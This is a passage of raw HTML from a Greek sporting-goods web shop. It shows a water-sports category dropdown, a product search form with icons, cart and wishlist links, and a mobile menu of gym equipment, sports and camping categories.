	<option class="level-0" value="water-wear-%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af">Water Wear &#8211; Στολές Νεοπρενίου &#8211; Στολές νεοπρενίου για παιδιά και εφήβους</option>
	<option class="level-0" value="foils-wings-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-kite-surf">Foils &amp; Wings &#8211; Αξεσουάρ για το Kite Surf</option>
	<option class="level-0" value="kite-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-kite">Kite Surf &#8211; Σανίδες Kite</option>
	<option class="level-0" value="sup-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-surf-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">SUP &amp; Surf &#8211; Σανίδες Surf &amp; Αξεσουάρ</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%bd%cf%8c-%cf%83">Κανόε &#8211; Καγιάκ &#8211; Κουπιά &amp; Αξεσουάρ κανό &#8211; Σχάρες &amp; τρέιλερ μεταφοράς</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba">Κανόε &#8211; Καγιάκ &#8211; Κανό &amp; Καγιάκ</option>
	<option class="level-0" value="water-wear-%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af%ce%bf%cf%85-%ce%b9%cf%83%ce%bf%ce%b8%ce%b5%cf%81%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%ce%bd%ce%b5%ce%bf">Water Wear &#8211; Στολές Νεοπρενίου &#8211; Ισοθερμικές νεοπρέν μπλούζες</option>
	<option class="level-0" value="water-wear-%cf%80%ce%b1%ce%b3%ce%bf%cf%8d%cf%81%ce%b9%ce%b1-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%82">Water Wear &#8211; Παγούρια θερμός</option>
	<option class="level-0" value="windsurf">Windsurf</option>
	<option class="level-0" value="foils-wings-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-foil">Foils &amp; Wings &#8211; Σανίδες Foil</option>
	<option class="level-0" value="foils-wings">Foils &amp; Wings</option>
	<option class="level-0" value="%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-2">Ολυμπιακοί Δίσκοι μαντέμι</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba">Κανόε &#8211; Καγιάκ</option>
	<option class="level-0" value="%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-surf-foil">Ηλεκτρικές σανίδες Surf &amp; Foil</option>
	<option class="level-0" value="water-wear">Water Wear</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82">Θαλάσσια Σπορ ρυμούλκησης</option>
</select>
		</div>
			<span class="screen-reader-text">
		Search for:	</span>
	<span class="search-field__icon" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg></span>
	<input type="search" class="search-field"
	       placeholder="Search products"
	       value="" name="s"
	       autocomplete="off"
	       title="Search for:"/>
	<button type="submit" class="search-submit" aria-label="Search">
		<span class="search-btn-icon">
			<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>		</span>
		<span class="search-btn-text">
			Search		</span>
	</button>
</form>
					</div>
				</div>
				<div class="col-md-3 flex justify-end items-center col-search-popup-icons">
					<a href="#" class="popup-search-icon login-link hint--bounce hint--bottom open-modal-login"
   aria-label="Log in">
		<span class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg>	</span>
</a>
					<a href="https://www.red-cloud.gr/?page_id=13"
   class="popup-search-icon has-badge wishlist-link hint--bounce hint--bottom" aria-label="Wishlist">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"/></svg>		<span class="icon-badge">0</span>
	</div>
</a>
					<a href="https://www.red-cloud.gr/?page_id=969" class="mini-cart__button has-badge hint--bounce hint--bottom popup-search-icon"
   aria-label="Cart">
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/></svg><div class="icon-badge mini-cart-badge" data-count="0">0</div></div></a>
				</div>
			</div>
			<div class="row row-popular-search-keywords">
				<div class="col-md-push-3 col-md-6">
					<div class="popular-search-keywords">
	<span class="label">Popular Searches:</span>
			<a href="https://www.red-cloud.gr/?s=Headphone">Headphone</a>			<a href="https://www.red-cloud.gr/?s=Tablet">Tablet</a>			<a href="https://www.red-cloud.gr/?s=Mobile">Mobile</a>	</div>
				</div>
			</div>
			<div class="popup-search-results" style="display: none;">
				<div class="popup-search-results-title">
					Results for &quot;<span class="popup-search-current"></span>&quot;				</div>
									<div class="minimog-grid-wrapper minimog-product group-style-06 style-grid-06 caption-style-05"
     data-grid="{&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:5,&quot;columnsTabletExtra&quot;:3,&quot;columnsMobileExtra&quot;:2,&quot;gutter&quot;:&quot;30&quot;,&quot;gutterTabletExtra&quot;:&quot;20&quot;,&quot;gutterMobileExtra&quot;:&quot;16&quot;}"
	 style="--grid-columns-desktop: 5;--grid-columns-tablet-extra: 3;--grid-columns-mobile-extra: 2;--grid-gutter-desktop: 30;--grid-gutter-tablet-extra: 20;--grid-gutter-mobile-extra: 16;">
	<div class="minimog-grid lazy-grid">

					</div></div>
								<div class="tm-button-wrapper" >		<div  class="tm-button style-flat tm-button-nm" id="btn-view-all-search-results">		<div class="button-content-wrapper">

			
							<span class="button-text">View all search results</span>
			
			
					</div>
		</div>		</div>			</div>
		</div>
	</div>
</div>
<div id="page-mobile-main-menu" class="page-mobile-main-menu" aria-hidden="true" role="dialog" hidden>
	<div class="inner">
		<div id="page-close-mobile-menu" class="page-close-mobile-menu">
			<span class="fal fa-times"></span>
		</div>
		<div class="page-mobile-menu-content scroll-y">
			
			<div class="mobile-menu-nav-menus">
						<div class="mobile-nav-tab mobile-nav-tab-main-menu"
					>
			<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-330 level-1"><a href="https://www.red-cloud.gr/"><div class="menu-item-wrap"><span class="menu-item-title">ΗΟΜΕ</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4866 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΑΘΛΗΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4860"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΟΡΓΑΝΑ ΓΥΜΝΑΣΤΙΚΗΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28066"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΑΛΤΗΡΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4987"><a href="https://www.red-cloud.gr/?product_cat=%ce%bf%cf%81%ce%b8%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΟΡΘΟΣΤΑΤΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39031"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΠΑΓΚΟΙ ΑΣΚΗΣΕΩΝ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28071"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ Φ50</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ Φ28/30</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39032"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ ΙΣΟΡΡΟΠΙΑΣ</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4994"><a href="https://www.red-cloud.gr/?product_cat=%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%b9"><div class="menu-item-wrap"><span class="menu-item-title">ΗΛΕΚΤΡΙΚΟΙ ΔΙΑΔΡΟΜΟΙ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4991"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85"><div class="menu-item-wrap"><span class="menu-item-title">ΜΗΧΑΝΗΜΑΤΑ ΓΥΜΝΑΣΤΗΡΙΟΥ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4990"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΔΗΛΑΤΑ ΓΥΜΝΑΣΤΙΚΗΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="https://www.red-cloud.gr/?product_cat=πολυόργανα"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΑ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23391"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%cf%80%ce%bb%ce%ac%ce%ba%ce%b5%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΟ ΜΕ ΠΛΑΚΕΣ</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28083"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΑ ΜΕ ΔΙΣΚΟΥΣ</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.red-cloud.gr/?product_cat=%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΤΡΑΜΠΟΛΙΝΟ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4989"><a href="https://www.red-cloud.gr/?product_cat=step-stepper"><div class="menu-item-wrap"><span class="menu-item-title">STEP &#8211; STEPPER</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4861"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΓΥΜΝΑΣΤΙΚΗΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4982"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%87%ce%bf%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΑΣΚΗΣΕΩΝ &#8211; ΣΧΟΙΝΑΚΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4971"><a href="https://www.red-cloud.gr/?product_cat=%ce%b5%ce%af%ce%b4%ce%b7-%ce%b1%ce%b4%cf%85%ce%bd%ce%b1%cf%84%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΕΙΔΗ ΑΔΥΝΑΤΙΣΜΑΤΟΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4972"><a href="https://www.red-cloud.gr/?product_cat=%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%ac%cf%81%cf%83%ce%b7%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-%ce%b3%ce%ac%ce%bd%cf%84%ce%b9%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd"><div class="menu-item-wrap"><span class="menu-item-title">ΖΩΝΕΣ ΑΡΣΗΣ ΒΑΡΩΝ &#8211; ΓΑΝΤΙΑ ΑΣΚΗΣΕΩΝ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4981"><a href="https://www.red-cloud.gr/?product_cat=yoga-pilates"><div class="menu-item-wrap"><span class="menu-item-title">YOGA &#8211; PILATES</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4986"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%bf%cf%86%ce%ae%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΜΟΝΟΖΥΓΑ ΠΟΡΤΑΣ / ΤΟΙΧΟΥ / ΟΡΟΦΗΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4985"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΜΠΑΛΕΣ ΓΥΜΝΑΣΤΙΚΗΣ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="https://www.red-cloud.gr/?product_cat=crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">CROSSFIT</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 level-1"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΘΛΗΜΑΤΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28167"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΔΟΣΦΑΙΡΟ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28168"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%af%cf%81%ce%bf%cf%85"><div class="menu-item-wrap"><span class="menu-item-title">ΜΠΑΛΕΣ ΠΟΔΟΣΦΑΙΡΟΥ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28292"><a href="https://www.red-cloud.gr/?product_cat=%cf%81%ce%bf%cf%8d%cf%87%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΡΟΥΧΑ</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5100 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">OUTDOOR</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5101"><a href="https://www.red-cloud.gr/?product_cat=camping"><div class="menu-item-wrap"><span class="menu-item-title">CAMPING</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28058"><a href="https://www.red-cloud.gr/?product_cat=%cf%83%ce%ba%ce%b7%ce%bd%ce%ad%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΣΚΗΝΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28059"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%83%ce%ba%ce%b7%ce%bd%cf%8e%ce%bd"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΣΚΗΝΩΝ</span></div></a></li>
	</ul>
</li>
